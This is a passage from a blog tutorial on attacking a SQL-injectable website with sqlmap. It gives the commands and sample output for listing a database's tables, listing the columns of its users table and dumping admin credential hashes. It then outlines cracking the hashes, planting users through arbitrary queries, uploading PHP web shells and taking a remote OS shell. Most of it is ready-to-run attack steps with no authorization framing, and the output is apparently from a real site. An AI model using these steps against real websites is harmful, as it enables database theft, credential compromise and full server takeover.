[11:55:18] [INFO] the back-end DBMS is MySQL
web server operating system: FreeBSD
web application technology: Apache 2.2.22
back-end DBMS: MySQL 5
[11:55:18] [INFO] fetching tables for database: 'safecosmetics'
[11:55:19] [INFO] heuristics detected web page charset 'ascii'
[11:55:19] [INFO] the SQL query used returns 216 entries
[11:55:20] [INFO] retrieved: acl_acl
[11:55:21] [INFO] retrieved: acl_acl_sections                                                                                
........... more tables
isnt this amazing ? it if ofcourse. Lets get the columns of a particular table now.

Get columns of a table

Now that we have the list of tables with us, it would be a good idea to get the columns of some important table. Lets say the table is 'users' and it contains the username and password.
$ python sqlmap.py -u "http://www.site.com/section.php?id=51" --columns -D safecosmetics -T users
The output can be something like this
[12:17:39] [INFO] the back-end DBMS is MySQL
web server operating system: FreeBSD
web application technology: Apache 2.2.22
back-end DBMS: MySQL 5
[12:17:39] [INFO] fetching columns for table 'users' in database 'safecosmetics'
[12:17:41] [INFO] heuristics detected web page charset 'ascii'
[12:17:41] [INFO] the SQL query used returns 8 entries
[12:17:42] [INFO] retrieved: id
[12:17:43] [INFO] retrieved: int(11)                                                                                         
[12:17:45] [INFO] retrieved: name                                                                                            
[12:17:46] [INFO] retrieved: text                                                                                            
[12:17:47] [INFO] retrieved: password                                                                                        
[12:17:48] [INFO] retrieved: text                                                                                            

.......

[12:17:59] [INFO] retrieved: hash
[12:18:01] [INFO] retrieved: varchar(128)
Database: safecosmetics
Table: users
[8 columns]
+-------------------+--------------+
| Column            | Type         |
+-------------------+--------------+
| email             | text         |
| hash              | varchar(128) |
| id                | int(11)      |
| name              | text         |
| password          | text         |
| permission        | tinyint(4)   |
| system_allow_only | text         |
| system_home       | text         |
+-------------------+--------------+
So now the columns are clearly visible. Good job!

Get data from a table

Now comes the most interesting part, of extracting the data from the table. The command would be
$ python sqlmap.py -u "http://www.site.com/section.php?id=51" --dump -D safecosmetics -T users
The above command will simply dump the data of the particular table, very much like the mysqldump command.
The output might look similar to this
+----+--------------------+-----------+-----------+----------+------------+-------------+-------------------+
| id | hash               | name      | email     | password | permission | system_home | system_allow_only |
+----+--------------------+-----------+-----------+----------+------------+-------------+-------------------+
| 1  | 5DIpzzDHFOwnCvPonu | admin     | <blank>   | <blank>  | 3          | <blank>     | <blank>           |
+----+--------------------+-----------+-----------+----------+------------+-------------+-------------------+
The hash column seems to have the password hash. Try cracking the hash and then you would get the login details rightaway. sqlmap will create a csv file containing the dump data for easy analysis.
So far we have been able to collect a lot of information from the remote database using sqlmap. Its almost like having direct access to remote database through a client like phpmyadmin. In real scenarios hackers would try to gain a higher level to access to the system. For this, they would try to crack the password hashes and try to login through the admin panel. Or they would try to get an os shell using sqlmap.
I wrote another post on using sqlmap to get more details about remote databases. It explains the other options of sqlmap that are useful to find the out the database users, their privileges and their password hashes.

What Next ?

Execute arbitrary sql queries

This is probably the easiest thing to do on a server that is vulnerable to sql injection. The --sql-query parameter can be used to specify a sql query to execute. Things of interest would be to create a user in the users table or something similar. Or may be change/modify the content of cms pages etc.
Another paramter --sql-shell would give an sql shell like interface to run queries interactively.

Get inside the admin panel and play

If the website is running some kind of custom cms or something similar that has an admin panel, then it might be possible to get inside provided you are able to crack the password retrieved in the database dump. Simple and short length passwords can be broken simply by brute forcing or google.com.
Check if the admin panel allows to upload some files. If an arbitrary php file can be uploaded then it be a lot greater fun. The php file can contain shell_exec, system ,exec or passthru function calls and that will allow to execute arbitary system commands. Php web shell scripts can be uploaded to do the same thing.

Shell on remote OS

This is the thing to do to completely takeover the server. However note that it is not as easy and trivial as the tricks shown above. sqlmap comes with a parameter call --os-shell that can be used to try to get a shell on remote system, but it has many limitations of its own.
According to the sqlmap manual
It is possible to run arbitrary commands on the database server's underlying operating system when the back-end database management system is either MySQL, PostgreSQL or Microsoft SQL Server, and the session user has the needed privileges to abuse database specific functionalities and architectural weaknesses.
The most important privilege needed by the current database user is to write files through the database functions. This is absent in most cases. Hence this technique will not work in most cases.

Note

1. Sometimes sqlmap is unable to connect to the url at all. This is visible when it gets stuck at the first task of "testing connection to the target url". In such cases its helpful to use the "--random-agent" option. This makes sqlmap to use a valid user agent signature like the ones send by a browser like chrome or firefox.
2. For urls that are not in the form of param=value sqlmap cannot automatically know where to inject. For example mvc urls like http://www.site.com/class_name/method/43/80.
In such cases sqlmap needs to be told the injection point marked by a *
http://www.site.com/class_name/method/43*/80
The above will tell sqlmap to inject at the point marked by *
3. When using forms that submit data through post method then sqlmap has to be provided the post data in the "--data" options. For more information check out this tutorial on using sqlmap with forms.


Written by ;-  Silver Moon